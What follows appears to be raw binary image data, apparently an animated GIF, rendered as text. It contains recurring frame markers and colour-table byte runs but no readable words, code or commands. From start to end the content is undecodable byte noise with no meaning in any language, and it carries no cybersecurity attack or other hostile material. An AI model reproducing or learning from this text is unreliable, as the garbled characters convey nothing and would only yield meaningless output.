��n����@�8���5�l��������@ �jM��8m�,�8B�=�4AIY�� � ���1��Al!����_�b"ܮ�A���hW=k��	��l@���,���Y����O!A'�B6�+6��Q��'xJa	!� \ |�ȯ�$X����3�#�A�T�@��5 ��hPQ�`T�g��$�#��A�!o�驞�B<~lc0�x,�� 0�� �P(��Q�����B'�X8dC����i�X�!w� �]�t��jf����t`(���i�@�2U!�!��A�$���Y]4\"���+�/�8@O�=���C��9pB� f �4X]�]�N���<�5|P���Qr��5S��* $B� �Ѐ�g��$��=D
v��Px2�qx8l��R.!#��!�r�%�=\����L����?C<�I�	C���7x���I �Cf p���0��4�Nٔ4��\�5dDS�9Hs��+��J���r(BxX|�҆s$��9/������"�s'wB��0�0D���s糜^�!�)���3K�.!u�D��C�	�������03�cɖ���(�64�3�tJ�t��4K�4'� ���� 8Oi���.X�t� �5�;{ô䭲�R+8��)�)��8�$\�g�$/C�X��ȉ7�(�E��z+�K� F�J�bC5X�5��P�F]��J�5^�u[�,�� z���~�] �%�:���a�@AjߑW}�0�B#����Ё$����Bڮ*��%[�DkA�,m��rC8`�h@1��ж�'dB,��QE9lJk��k�p�^G�  ��kN�eMFv��a�����h�C~�D�P.\6���!�7A�X�y"���Qa�	��s�r>E��X��Ķ4��lY��a�a�lQ�C]K��(K�[�Y�l8��~����t��!B',B!B�����@􀋃7x�A�r��A�Ɓq^���x�3���}G��S{�(0�����ŀ	����� 2>%ńkOu�]���� � 0�����A{�"�V��+��-<!���9x�8j1lMA���qnq�%�g�e�[.@z˨(k�I�쓊C,��D
	!pB, Z5�����P���ǃ��;^�����)�t5'���k@�@��� �B��
���FC�Bi���B+���Q}Q�M�����A��y���n��
�P�����>}P��<EP�y C3{��� Ã; �����{<ȃ<|��ۻ�7�K#���d�	8��߂�_VO
�
Y�ù)Э����S,�M�����#Ý<#����BV�I&uB�
UpyC&tTl�#�IK+��F4�í�����{5����J;��ӳ�f�:d�y��{ßm}?��)�B!�0���k|�C�)�i)L°Y1�yyo"�1B)���۱�}Wg|e�0�=	$�,��AtR$~: }<4����4�7��B��B�wBH�� 5���WO�(�yi�W�o�i�Y�����j�[�g!��8��>@�JU��\sƍ��a�lE�Պb�B�:eöћ-`޺�i.]Iw��ŋ�eK�*a�c4��"F�N��i�UϞ�<�RD��D����-��]��Z����U�"���k�.[�R�*UjҮT�Β-��O[8�$��(�ř9S��Xa߾�R}=Ũ��l�I��8s�P�;��K�0aҬ���N��>s���*U��z����MQ�E��*�ܶ>ݥ�`�I�^�����8rQŎ��ڵ7s��K!��k�Je�P�V���^u7�%ϕ�<Y%<�-1׫�y&gΞw�m�T#D�T�]�A'�tBG�ZJP@UTم�o�����IJN��ւ���‣.C�:*'�*j�����ɔ�$
/�np�f��J�l2��Qɝ�^�,��[��>͔�Pw|�y\E�Tp�UP����7�R)��RP�P-D�4d98$A�9� ��:4e�`4�U�J�m�E���w�Si�x�$��x��:�X���Sl��*\p�&�Z���w�Qe�.��pc��n�PUR�c���ZĐ��0��!��B1���B�é0��h�RVk�\�|�Vap'r�!)�s�Y2x܁Gw�4r�I�Q�{��T3�n���k���\pfx����f�ASrf�a�qh���1*U�k��
��X!��a���!�hY�H
��iw�бTi%�.-4�!o���յ�]y$m3w�I�ivu���p:�'V��4Up�F�q�2�T�\R�SZYh�qrcp����B@^k*H&�l8��hBg�乛���\�栞	�e�]�	g�%Kw�{���y��lJ��^w��צ��ڢB]]�ɥ$o���4Qk�o���%��7[�k�9B�ݛ
-��6@A+�H��E�cd�����gpr3����;��t�ft#K/��vO:_�tjDS�ѯ=a�4�p�-pRV��<Mڨ#��q#Ũ�8�q���1 ��,@@��(���@Y�^��0�眢�I�-r1^T�L��yH�.J��^E,�Tb�K���'�)���S�&S�"��\|�;3�J]��Z��/���,H�a�`�;���9n��X�)qB���	-ta�G�V��������p��}���eD#Nj�/eD� !�   ,    � � �   	$*$4%$+'%++-&234::43!3";";*0!<#$9%(7-.CII$C"V+C#$D&)K%*D*+K+,J%%R,-T()M.1E-1S-2Z-3M23J68S34Z45T59[6:U:;\;<Z96P2.c<=c88v+5k5YA=gA>]=AW9AO>Bc=Ai>Cw8H]BB\IHRGGdCDjDEeFIkFIeJJlJLiIFrLLuHIiQNvQNlMQsNQzLSmSRkWStST{STrZU|UYu[Z|[[yXW|c]|^ao\`~caxfhlbc�/=�6F�9M�9T�-L�:v�5l�2`�%y�5x�.t�)|�w�GJ�JW�WV�\\�__�VY�WX�IQ�\\�X[�K\�a^�a]�c\�d^�b_�f_�]b�^b�Uc�Rh�Zd�Hq�bc�cb�hc�lk�hi�fe�if�kk�ml�hh�qm�qk�st�ss�sr�zy�np�dd�ke�kj�he�ej�kk�ln�ie�qi�sg�qm�un�mr�hr�ut�yu�{z�|{�ww�ss�zt�ww�ls�uv�|u�|z�y|�yy�Dv�B?��|��}Ƃ|˄}ǈ}̌�7��>��-��3��1��.��%��3����y��]��}��f��`��}Ŭ�����������������������˄�̊�Ŋ�Ӎ�Ӊ�̔�Ȕ�Б�Ӕ�֘�Ș�ԛ�ٙ�ҍ�㛚ڤ�ϣ�㩝ד�٩�լ�䭢訤봦충岥�얯�ķ������������������� H� (��P� �@Q� 7H`��� p�	(��B&��6+ x@�D�H�aa�H�6���Y�l��cǚ9�Ju�2:X��������v�D�y��� %L��a�
,(HW��,P�0"Ĉz�@`�%��$I$�x	)���.�+���5&8� �ّp����E;�����e��f�ݬ7V;v�����iq�(��d� 	$t�1�:�"&@�>�n��$D��؛��݁�#����ǳ	H�8+@�rh` ���I`��&@ 2F�:��C4`�	rرۅ�V�>�t���w�Gs$`AM�Pd��\pAw��@Y"&�H�wh"�Ez���J`��� �MtЁ�m��E
(УF�]4�F�p^:4�B��v�UM��>��i�����b6.jc\�8&J��`�` ���U�K+ʀ^T D�AB�].`�a*��@v0� 4���Vm�'x�����?����%��� C��f�� ���&z�N�1�6 �'����f
L��` b�a�@��H�Q�wE�BRZa�2Y���?���!#��(�#z)4�|��-H+<T�w��vY��$\ e��dOh��.dF֣gy`�0Ѐ��V%�񏝿v��# �SaV�P(� -�"�����mw!/�(D;0i����N@B����U�]�U���C��%τݻ6<՛ʡ��h���<���ġpu��F
)����=� B3�I�׆�u������^����x�F<G�@��Io��� ��6����� �Lnx�� �g����g/Got�RlA�3ܐ� hJ�켑a.;p���yy�f2�B�2���f(� �v���pq8n׽
Z�B|JAb�JA-��
r �$` 	�������G# �5CGU� 0�h����@�Y`�B���f � �|�C����b>�\���p��@*D͑�5F��O!�KG^VCĬ`��s��x@� �!�䕀�@_l�Pp�) Z)��R�#��O��
���1 q@��@���^���c`G����#Ј�
L�*��'��4�l�׃��(!bH�<� �p8ԏCJ���U!�@ �������H@�H2P�`tx��<I �s 	�иG��#�M$p���n���
n����(`�BJ�4�$I�(0O�T p���EgZ�K�Cp�d@@�� � �m���f �s��cH ?;yI�R"����0�����Y�f"��\@=��T P� 4`A�P��j���a�c�8�����9�A������a���K 2����PȀ���em:`�����z�<+$��ɾ��9�<p8��"��.L F��\��(P!
=L^���,� 3�������1g�)���F��q�k�} ��S0�*h`���&���� Q�k�@�.tac�Z�J	8�e�ah�	��K%S��d���C+@ ��,�k� �H����.���l~K@ ,0F �r(q�"�vO8p0A��\ A�4����-�r&�Q]A��h ]��@�L	��� +��}�6pA�`��c��R)�.���!L�,?b�X&�P?�ab�Ck�~����=�����1L��F��0&88xB|���K-p����"Ӽ�?�Dˣ�h��Q���@�'D�-���(����+0L�np�)L��������☈��s�����a�@9Fm���THC��;�.0:�<P�\;�&���6�Vh*�
 ��Y�b̊0�F�.AB�D�����Xx��,�B�t��/���� �9 m��*���W�:'s��$�pT�5����( ه���z��.lmkX��@�r^E6��NG���x�@�D��6��ɟ@��W.��uK�%@!���P��A�x���:4���e�{Pp �	��VN&�To����.4���9�0��j]��o��3�,�\M�pP<�=��� �қ��P��z�� 9�P Xa\x����c�C�@T�NI�}B����'l͵�&/�~s&$>�^hfЂ���Ԉ��0��@`���e��'@�`���@���_V Bp �h��D@-@  Z���f�0� WȐ�^O@2mr�X�� �c�n�E]��g}��e��p�T�381�Q
�2� ��W<��b �G�P�FX��VPE�/��Dp��?�s�_р���P��tO�?�;PP< iS0i;`]8�h�w+�oc }[�|���iO`�6Hp�S~�DS����4�I�p{P��(V�{��	����Љ���|�Y @�<3 x+�)<�Z �0�P� ��oWU'��4q�; xR�Th. xQ���G2Cb�֕e�]�7�pO�ն5<p_6�L���0~�1��Ip7�Wz�׎Y {@�`	�P��h��P	��``_�Z
�`�OЊ~���0�P�Ҁ��Q���q���;�4���]L^TPI�U/�I ς�+�Y�d�j8P}T����g< �p��#- ��te@dpzYp�G	�{	�p	��	P�	�0���	���}�` 	�UQ��J�A�8��0�O�r�8��, T %�R x�er�Zx�Y;�"`�+�|w��xUhxG�pG�N
�eR�@cCI�EizH��{��M�	�i�T9��y	�@Y		�'Px� A0�A(f�q0%��#"��|�, U����K�VT P�;��* z@�+ >f�U���td�e`�0<B�I�-��Ic<�pb��� �ɏ��|��9����������� 	g�FP�:P PA���gP\K� "rE'Od��[������|?�wǜ}91��C�f�؈��Ph�6d�2B�-�17���/iV �I�9��yz���X��	N
�����c��p:p���g���o6�#W��`�E[�0�I���h%�q*!�@�Թ�8�iH/:T�C+0�} �p_3�(@ �}P��J����|@�@���	�ऱ0����I	j��R<\�_���a�`� W����F�o(@�W}ب6�%Zp�)��T����w�c�� TuP�k-�/P��	� 	���P��y��	��
�R�	� ��N�
�:���b@;�` Lp7\�����o�fr���v��-�g�h!J�q�?�p�Ŝ:�	��	O <��= zXP���8PK�Pp��ꚋ0�3����e�t��詟
�� � ���F����`	�@	��d [/� i_�dP?�_ l�4�8�$��PA� �w�@&���kS���vP8��F<��@ �I Q �R�,�9��UR�oW`z1K4;��`�C:�Kڟ�*�`����`�������p	��\�9�tT����.�rQ�mP�`��`t�{����\o�m��h��q�?�,��.��r�;`jP�,P�8P���%��,�RP�����	����	�p��
��
� �Pـΐ������� ���	� 
M��S�pUPG�E �'WpK�	y�Pc[Aϵ�������m�k���@�>@è�+�z
zN(3:෹T�כٻ;�e�Jڸ� ��ڴ�@	��D@�0Ј1Ј;P�H�\ ���	�P�C�	̚| S�t>P+W����W�K �X�tRAh����]�d�r����@	c`�>�y8��Ω�{�~��5�|����,�pd��@\	�0	���@	�!t)��%�� ��[@�  ���`����@�| A�.p��V> �Pp�eJ r0�q@bpl�r�1:�w�r��r2����U����<��鱨��4i:p�{�K����P	��W�	L�P�[�F��T��h�M�d�
�������p	I(�>p�E�>�����mJ`q!��=Ő�`�� sg���w�̉�^f�bX3���*��~��༇����Y	�@B�	c0��n7�.1��CQAa�
@�� V0�7+�,pE�T��E�����o�_L�����f���d ҈�̕lSP� ��+�j���0΄�5@5����Li	L��D�#��-�� @Q���3c
�RJM �b@d@�.�!Y7B��]�m��p�4�@���c`���ima�ۺe0i�8  dq��$�z
�PO�y@��@�5PJ��P	�@	���0�!2E��� /Sf����#X6&S1@0��S0	c`i80�: ���g7��`���Ȼa���0۴}����^Xp^�ME�*-n;��Ӌo@0z��J�)� 
��	;M?h1 q?�GP�Bc"�k
7�]10��[-�Lp���	�<s;`u��Up��� |���.�
^i���X�-s_0�O�r�qڎ����,�VPɊPt.W<W�� �F�;6� ;q `�! e�Q��!8-X�7`+�B���f�%����]p�}����=��Y�_ T��~�YN�h-	\.	_�c��T0~�q�o�W�iue@�"Đ��I�`���/# 	�^�^AY�4Q�t]=�Q��iUk�^1P.�b M`1���Ǖ�߮Fm��3�b�f��\�f0뷍����F�:��KȣG�tX��p	}<	��j_@	_p[�.�T.@N���E�#�k#�-�0��;.3�e�� �L �1Q���~�9f��xbp	|ࠌ ����=	����ຍ0J(�9���b��e0z��	�Pɒ�S`^M=j���}�F}f��8��%'�X��3��P�%77@���pN�j��-�|��},���a 	d/�N۹�]PiP.p�=����cPzt�z@ ��	�Ҵ��
�;�s�}~ �c�����v���]׹�>X�U `;��c���Fb v����@�c�P�	YWJ� T0	������c 	c`�-�ՒH�_`ze�����a�	��X��#2�� �A��1B!�
	W�P����=x���2F��R��
28 ��H�>u�ԅ�L2�Ό�2�˓.�x�拖%�!C�L��p|�2%Iih�,C��@�P�֊�R�Z�$�1�>M��)֯O��H�7���<��!a���P����� �H2,�p!����k��A�(P�r�4�[S�-	6�$>Px��Q�K�-\�<�Sl�R���	TMH6[B��d]���Nv��1��<���%�Nnݎ	�7��~'\ �PaB�#2T0���6���2e�aF�!��>���	$�� �X���$1#�%�P6I
!��/���
,���%n8*zp�8H�yn&J�s!s�N
(~��,����(j���rk5� ���R`��0��ˀ1&h!�8�!@]�L<[S��2pP�	�&���p�������A��#d��Q&d��N�.�B9J��
4�!�� �'>]����9�L-�N�8@=)p@
4�,Kö� 4�<ȀWV0SpP�!lh�6��4Z�D�N.�ӌ=6غ������=�;ѡu�((F�zx�Sy兂
)��b,(���������&�U�0@�~U�*3�`�,pl�D� �x��>8��TA�
��13�
$��:���B ��5��*#�2�nqHB
.iĨ8��Î/ΥB� Ѐ+�z"
 ���,(��!
,�ʊ�+��`9��Յ� ��b��$(@N*�`
z� ̔:��"�����J�m�!)ĵ4�J�
2
e�O�P����B?(�g�y�dn<��/�ぁz0�+{�#�,1��b� #:*�C�%��	fx ���	p�����o�F`�DM�ݜ�|1�$��	`���0/������^��`�������3<��'_�B��0�8���2��윅x:�I,�Ѓ(��y�J(�5Hoz�[�v
�- @�(P	 �+����`fX=�LfNV51�MP���� t�Z�hN��03�E.��D	NP�{����@�$<1���
T���F&�, ex��(�?����
D��\C	5�� 1�� @��a@L-�@�I0 - e,Sh 	����p0J��!i��!�m*ih$(�*0�ڰJ  X�y|XD$2q�Nxb���F6��/)T�A�=���(O�d���| D&��f��B!���2�a�S� I� ��Xd4�� dX�:��:�LBt�@��@5�h�P�Y����$�8���|��H�~A���SV�����HD����+d�kT�� C�UM(���@�Q0�E,�T�,���<�BK� �.h1��g�&)8�� L�A([�h�g�v0@�`��*�Xƕ���D˸a�.�h�GA��R�18�1���>����1��,�!��Vcx�
�[+҃a�@�O(CQ�J���L�y�RC�*�J�Y��xu6XAHZ�������

���b�f\��P���a�+�
\4fMp' X�>�A���2ֱ0�,$k�j�w�d�[�j$#�@#8� ^P*c��iO�J8��N�~A� �$��"|A���_"��+y�7��l�|`�d8����.���Tfʧ4��P�ėѲ%j�6���O�� �=쁥�u��3^Ak�צ�x��AFE�+.�,>��GS���``1HAQ@�$��f���f�XiM-�0Vp���@�x�p����t/HB�b#�	Ip�OGV,7a������ŸL����|��*y}h�K�	Y��Lv26�e1�Z�P�JYp��U
x�����1�
0 Rp��	S���&aL�!����"#-P��`4ھ P���F� �;0��Ӌ�	p�@�x�	Pt��(C� I�,�v�</zaAhZ��N��"߫�w+�\�_�AD���B�49
DH~���@�&�)p��@�LȰ�#``6o��J<2+ �
�l4E2o���-`�,� ��/q5����
Y�2�]�	M@6����ë!kE�]p���/($l0xAP�k�2���X����|ֳ�	>h��Z0���P[�m�n���ÄaB&��Y� �w̩5�9/��蠚���t7�`ېD|Щ+d��|hi&,��	L�"�� >6f�dY���F>�<�,��k�2�JP�TA}Z���w��]���Ђ��-0:?&���� ��P�`�,�A�cw�o@�A�P����&h� ����"BP&K���s�X��
�k�l �k��w���K��2��N��S` ؎�����a�0��O�A3��3	�q����[�����aCB����j�ۊ�X�3q�J[=gQ���*��=����
��&ˆkl0�lxT�=�ԗ}ё'�f��pb*�>3�A,�)���	й�H��k�X���98(CCx� )�2H���p�r�1X�Ts�K(;g��@k0�l@�&k��J>?X�Ŋ�����,hp�p���/�/���9,(�(�	�3G����((�(��8+K�1�x�*ؚ$�GH���PZ��� q�e||Q�>p���Kp���X�
�Yh/kP�'��^�E���"ƾb�� �}Ҁ*p�A��>�F,ȉw�A���h�"��bP�F	�(K�(udGw�) �GH��A�Q��� x4������D/�T�Y��Y��5\;���wІk��H �l���H}�+" �4����0��0C�1��1��H ��k{�n����+1��� ����Z�{�x�ǫ.갌�@�������ʖ��XD�W >`(C�s�&3�jXðK�D5`��2Q�"dl�*3������H��� 0 İ�Ĉh?ے�ea� �Cǃr��J$�ʔ|��A�Z�d��Jh�ԄW@H���r8XxY0�kXM4�H����C��;j�4� `{�A�U�8���X�)�hD�� �������0P�*Рف$@��1h��8b�V\�K���t�W�ѳ��j���Oo8�K_��_샂�2�.˩�,��7؀��I��)84P5 �������I�-�� ��e� 7�����&�8)�8~�KtQ�������*)�QT#����=�W��QY`2լh�p0Ro@K�E4�H�tR(���s����� ��P0u���1��ѓ٭����p� ��~�SlJ���	�4xQ�:㸠�Vl,d�F�фTI�Y��L;k�]�To�K��H�4Z���8l�(��К��"(�b�pIS4� H � Z�
�P�l��U 	͈Ӡ�<�yTd�?(Q�(}�PB#Y>pŨ,Hl�֘�)nm�[|�����Yg�LP��TW�Jx�\�1��-�x���׃9����P�
����&Z������"#`�3���҂G��e��$@B����Ў�0��	�(�ʓ��X���j5��V�\Ms8�h2>o��U�ٜ�>X)J��ݮ.�,)��,�1����� ���(���c��ҁ� x�3-@3k������!��T[`[�
�������e�E�,���TlІlxHk�q5���L��JHW��YTブH\�]��}�<� H��3�|���u��pD��D�$7B3�:�)Ђ��k�&��  V!֑aֵ-��ݖ�ł̄e��c5ҔgH�[lȵRh��j�`���E���YE��mub,P)��Y� 	H �ј�}�}���������
*#8FA�=�&۔OA����9���N!�1`J�E-���_`5���l�Y[Mk�l(ô�[k����&�? ��>؃H���[`TW8$���P l̋	� <�8�D�1 H��(؀�>�0Ȃ�+����e��1�)`d���'0&jm)k}�ݫ�R6HO��X��!}Hl��l��Y�,o��T���w�Y@��m��{W%Eco� ��3x$e.�Q|"NP)8V���B�N+��h�=�K F�M�;���(��/�F1v�SB)"�PN�Q�=��WK/o�Q�sH�eY��W�jx�Y��>82�D#Tj��0�x��> m�+�l��a�&+����I 䌙�c���m�) ��"R(���`���=��J�F.*�%�G�d�ۉ���2G"��g�����d�KH~���VY��W�Y�g^.Y_dWT+�Hh�K�Cj�?��^�7�;0pi����G���ֹ`���5d+h,?��"��!k��֗'�	ʔ|¿~�U)�\T�޽eJH�����,*��lp�l�ѭ��X�*�k��"�ZK #KH��H���k(��x `�����+�Ҹj&젆�H�(��~����x����+��������Ƿ**�k�tj�BW|�Q������׮b�nȯ�j�$M�c����S�tu�vu^�5k܆Coꩶ�+��ŀɁr(��X9�h %P"sd+��؀@�M��-����-���/A�b��V5tm��L@h��
�����nh��o�v�<5K@�K��o�hM��O��bp%��j�H���-?�-%�jN���s�s0smp�K(���xH�IV�O���5V���囵M�I��Y���T���V�b��G��5��6kj��&�m��XЄ"s�+(Ȼ�� P ��ŚIfn�6�wx3Gss8�u�uX�0 ,-�ȁ;ŁuL��ق���=g�>o1n^�ߋO0�Y�TI��k���,2H�؄t���=�z��w�s�> ��� u�u����) !(�x�L��p�p8�p r(t@xt��X�� 8��h�Gs:I��E���S)u�^$p^v�����oIMUY��ȕ�t����,YT�MX�w�L`�RnO3.*�ɔ�;z�B!/ h ?xe`0Rv`��?�r �o�z�'uh�vXq؄8��""� �.��e��p��e_Tr���.ȕ%t�?��]�Z[y��GO�PnRK�@sȇ
<`��w��+��C�? �8 �),o"x(O(�L�p����n �o(��G�uX{��_p�M�?B��$��BVo��=5%y�DW�wo�;y��{��!����v�G�P}`�`�[�xx�XX؃��.P%�0�Mxq��s�zhzX�s n��n��o@�x����v���ґ %P� �$�9rԀ#F�K���t�R�H+Y��Iӥ�/i*�	JL�Vzz�ҥ'1`d��9sN>�����ӧ%X���zw�<s����gNS�O��܁c��+\<y���	`��wn]�|�����.p��r+ۮ޽|z��SDG@��H)�D	b%@�,��EcEK�Dv�XɢE�7oFɒ�W4m�#��0��diV$`�a2zmoS�.)�c��#*\����C�đ#W��<����[,7]ٵ�{>}o��(�P��$A�$Xdq+)F�d��eK)�|2�I��4i��k>UK&� #�+�h��8��s<�8�E�t҉=h �|�A�C�:��ӎ=j�5�8�pC7�}C�9i�<|4TC�!��@P�{LD�md_G���g)aR��ڴ�	��	&��V�+��<�	EN*�B,���'���5*�3�:�3�9�S�7�貊.���.�tCh=�Xj=��GC8$�^�%9�W�&%���'�~WRFH%�x�%&Yd1�����~��,�T�I5ԤJ�k�`���Pc���<0I9�57�0�@�<��rJ-ߌB-�ܳ�0݌#:��{N8��qB;(�DU�;P/	�e�b	��Iy�F���p��qv���+�}��S$���&��	�Qj��,���l$Y�Ý8\C���<N7���
4��.���h(���(�u#����0EİCO$�UWJ
��y-�!	��}���	��jq���`�k�'$��!�Ȫ	�XrB%���
0��;�8�7��K+�@cy+��J-��3O(����0�|���t�-�1�CWIȎ���Mr�a3L6�g玟}I!�nga��r'XQ$�J�	&z��E�`��/� D,���+��9�p3�����T�� � 2��*�CK-Ø����C�>0�a�P�_=���0�U�:��.#���b����.�/�I�VV(U�n�>��c�D6<
�d�d$�	K\AxJ�L� \H�-�!�`t�[�hE)J!=�b�*��u|c���[�g3�eG�@�+4�p@8�b� ��y�z#X6�m�
<��W1�I���e<!��`BV� �NS��K
Bp��m`ΰ�.r��M��I��!�'�"�G98�?n�C����/xs�<x��4�Qz�� ��*XUU^�<X*=&�45�0a�XP;���m���W�x0 	清+�W�u��}H,E�P�"�9�Q�N^1���\,y��lX#
<��.Ѹ�^J�fE��ƆF��X�"P����z�(fB�]��� ��@0D�{0#������8��
�o����)P��h�B�����o�Ê���?�K\�����P�]��
�XXD�Y���Jc�a��@�Y�/Han}����/e$2��5<�0�J$�(:�*�O��&��n�"��)�Na��!��� ��Dn�C������?c}��50��`�}-פ'L8Rd>]�"r��dxT��� W�~�baG<f�M쵯#!�p�/hA:0���  ��@�cх��B��uD��7�rک"+rQZa��]�*-;�q� ���{���������Cn1����4�����R<�~t�,����XXڀEs����O��	U������Z� N�>Z��J,4��AA�p�Z1^M�V��p���1)!���(A	ȃ)���#F#��6���L�L0�U
����U��R�x����$�gY�*㫈�`*��c�B��	֍2/-l�\�m��̶B��T7�8(Ǎ�;��V0ja�sT�;�2�|�7�v��D��M��V���������҉�~�Wm�y!����DA]�BfP  `��`�*Jq��V��(�Q�=@:��tD+��Vd2�b���O㬈��:j� F=���ٶ:����E�Y�F�5���f��2c-I�f���gY'�K���M�12�
��9�1�Z�B�ܦܷ!y@l�4�h��x��Ak_ԕ%gE��:la��,��O���t���+B�$�[�n=�T
���ӟ�ۈ*�{�8�4a��`�Bș��-P!	<p����sd�.���1�G��m��#\�3a���P�N���B9J�:�����S}p�[}�7�����`f]�����s5����y��Ec��_x��h �@��(l�)�Tp���c��;̕(�{�#��C���A����E.�a��F^�D����!g@�7��,�(�A������u �|����%�z��P���	,��DT���Dh @�;�C9��8�B(<�d�#B)�8z������:<������ż��p��K0��H��@p(��L�Y�IO,��������{�� ����&���Ǭ5�FЇJ�p�$��D��T����B�TZ+�� �B�9�z� �8�:x�t�v��e˟��t�08�	l�����,!���P������"� (� ���@�A��aF�
5��D�H [�4@6|`�CД�)�V.�!�A���.|7��) b���t�#fZ7��=���\"a46�^�YMx��a�.��B`�
��=������ԇJ8I�.�,� ��9��;�!1�B(�B-�a�ٸ�  ��l���)��Oi�����7rZ-4G;�C,�X�a@�:~��u�'��.��B��h ��
�@������!SM�6�J$��4��%��!#p�"$�@؃<DdYC(8B)����ДB��#�4��#��ј�t�_C)Ys�%@�쀩dD�����h�^J�O�P�V�\ L��\���$%�^|��Ae�LeU�J̊E,�r���� X�;�&Cy	���["�,� �]n_�d��^���`�d9D"�h�`�\�1�c�$��d��Q?�@��l�XAl&T |�
���&�A<�l����J\�� �%TBB2H�|����:��)T�d��

'(��qbr�$s"���[��Db08:��x(�A� @�Ot�Á�d.!�b��	 �%`P �H@d������U�RW@��Q%J�G��D$$lA/r�+�E��%-P�o�Z
gz8㙢ی�B'��[𥇂��`�:��:X'Ѐ	lLO�:������� |h�5P���fJ�t���V��t�լ�lJe:�&p���p�����h 0��:��YMZ�S �S���\ \�P��.|ßțJ���ԅ��Y@�� \o�Fj�dF���t�`�
�@�5�C5T�L�h����geRڀ��~n�H��A��w��0h�8�iw�.lN=�ӹ�a�=���)r+�뱒Û��~C0��s��,4@	X���,'�_M�ݱY�ڍ���X�,<�-��8@P�ݵ�fj�d�p*�Ȏ��YGI%�A!؁��E(��u2�0�$E�Z:� �A�ޜ"�k�`�h,�l7���hK8�C4 �PM��$�ڄ�¬����ִR,\�7xC8��9\�^}AT� @������:��Z���Z$�թ��<��@��9Ԃ�h�0Ђ)��ז�ޣ�m3�����k�&kǾ���7�C$���&�9\�n����@�� x�5��8��2�F�"��, �,�l��@�ীꭔ�i���8�\��0@4���Ӥd-�*�G&��
Az�A)��Pl�Y�I�}��#�h�Tp8bl��l� B�L�c�OX���@��T5Ȃ6T�80.���%PB$|<��\�
l�p!�)�`31`m}^XĕPm@�7��刭
�\:lĪW⁤�� ��+��@b�X����Cp@B�V\�D��T��	����H/,��5\�9�0���9@��*�<���`�l\�}*���M�Mz���<0 f�*��uR=-�\��d��� �m��A ��5jGt}q�� �C����*�$A'ʕ���Ѐ�@�0�0`�9L��ɪ��B�.��@{B�g� �,��h�ف��>�T��`H����@\�MJ-�\���� �-�#8#��#.h�a�Wp��m8x�9����U�����(�b������"���7�ˬ�Z�C<��J�)d�!��@ @���۳qT��XA�(�1Q��x�gt0�\�<���"]��B��OVEJ�Tp�(��Î،>U�$� �N�Faz�GZ�L�5Q�bo9p)Z�*J�_�K�!T@��'@@��t�%S�$[V	5Qw�5pu��4XU	0ت���e<q_�p��洂{qu"f�-߲�m8 �� j1F�@_��6�5�pi;��:��I��_�5GB$A{�/�4�`��c�vg�dA P0+�|/Ԃe_v�夥F�T�� H�h� k�j�v�v�����9���@�=A ���BlS%�B�b��p�j;�J���(�J��d8���"�@�]7Oo7a��\@��*44��x�BZή�M,�����7-��y���~��7�B0x�%l�$�� � zD�@�j]C5��/.qS8JyJ����BJ�%T ��(%m�FOYA�6B$A��� &�H0�w��T)$�=�׏�|�d���r��I�ꨏ����0��l <�� �1�)Z�&n���CJx;H�<��<��Ѓ�Ϻ*��F�� @ ��9�g��@�
hS�^�km@��)lG��W���)��!�!G�W��e+�2(���;�B7��7�O�����H�d�	\ �� 
�zB�%�5TC�v�3n;L�<�H<�Ctĺ�ϺJ�u�GO$L�$20 ��"0��(� �!�ȫ��Ub���IF�+�oN�g{ l�\��7��!��Ӎt����&�Wo�-��/��l� �D�@�%�6dC6�;��Cw���M��C=h=�/<��u*�Bh`�}l��9xs��y.���+�4؂-��-��+P�7)��-�- ��&�d�B_�"�|��B+|;���=�:�E�1�+��s5-�,��L����o�}5t6L=�[=���C=�~�3<��z�ۇ$A���0����-�f���-��,܂<� �*LN���O��S?)��#�)�{3~
f���$�5U��ݯ�O��)�=m?
�[	p:x�5<�x��R=;Xsq[
@ċ7��<{���#��aC�UET�	&?F
D ��B�J�lA۵KW�\�r�ek�Q-I!
��V.V�F�҉�eOR�����Q�R������P�P�ڹ��VU����2%�ԡQC��`� �ռ&N\�s���]7�^݃&�+Q�Æ|#b��(I�<�E�.\VqE�EkSG�l�\Ŋ�M�=A�$�I�@4H �M��)J�)SYw�u�i!J\�dNV6gi��U>��]�
֫�0_>R�I�e(
p�J�wp +�-S�_�jh�Q�������OC�$}�M��J�����C�*��n��>��
P�	���8q�AK�aĉk���N:��g:z�9�@�ӎ�L����LR�n�In�	F�LA��Ri���z�1�%s�I�E*�%� �(�(�-�Pb��I��B3�%�4�!b"�CVIo���ζ�Y'�v�a.��zNPz�'!=D#�1�F��Zvp����n��Ŕ@��4�]�I2&s�o(����)�� ����%NCJ���7�N�#_� i�`j�sNo��&�<�ٳ�u��A�ΐDWd���)��sq�ty�A��Z($�ZZ)���.5U'ۻ�����Ͳ��q(ah¿?��~8�� ��Zl��`t���hǡ�Zl�Yg �P<�[A�UQ��j�Ƣ\AnґGu���U�٥��H}����Z�<��"��a8����˅�:$y����?Y%�Nk�%�a�I;�n�)�9����D\�9��:�[!E�PD�!��V��B�i�P��]N1w;�F�ϻfY�Y1��� I�C��# `(��b�,����Nđ�zCDυ)��Zؖ���p�9g���t�A��yڙ'��Z.|�sZ%Q�@��SN�$y�Y�]�QO1�]���L?�Ga��\��r ��	?��A �P�+pKV C��?4"B���*���S�B�H����r�enك^�����co��=�A���cp}S��V$8ڌ�l�0Ed��z��ݠ\)L�\̯~��_��A< ~�R��R���>`������\!���`�U�LTp�9��sL:8��B��� �C���P$CC�[�C�!�1�&�{AoBa������PPa
N���;�.v����ݰI u��P��P˝���Y\"P����@L�*kV���h�C�B����)�d�\�(��(�5ׁ����Ë���jD��a*VA���QB9����0�I��)Ї����Å��#���Tz4��І����[
��P>�������X�r��4b���Q����7P�s�M���7	���]o��@�I8��Q@"�9]����:�ȧP��O�����AI�N�Q�B��p�KhB���&`k`��������[8;)�FZ�v�]�*:��R:�2�G>�Q���4  !�   ,    � � �   	#+%4	%$*$++,'333;948"3!<"9'.!<"$=#)7%&2((DKI"B"K%R